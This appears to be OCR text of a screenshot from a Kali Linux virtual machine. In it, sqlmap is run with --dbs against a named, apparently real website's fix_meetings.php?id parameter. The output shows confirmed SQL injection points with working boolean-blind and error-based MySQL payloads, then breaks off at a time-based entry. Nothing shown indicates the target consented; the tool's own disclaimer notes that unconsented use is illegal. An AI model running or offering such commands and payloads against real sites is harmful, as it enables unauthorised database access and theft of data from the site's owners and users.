 19IT016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 69% 23:38
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://www.indiapharmaexpo.in/fix_meetings.php?id=1" --dbs
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:37:34 /2022-02-15/
[23:37:34] [INFO] resuming back-end DBMS 'mysql'
[23:37:34] [INFO] testing connection to the target URL
[23:37:35] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jua5pd2l3tc...964dklcp57'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' RLIKE (SELECT (CASE WHEN (9944=9944) THEN 1 ELSE 0x28 END))-- RsIz
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176706271,(SELECT (ELT(2189=2189,1))),0x7170626a71),2189)-- wgju
Type: time-based blind
Right Ctrl
Type here to search
ENG
10:08 AM
16-02-2022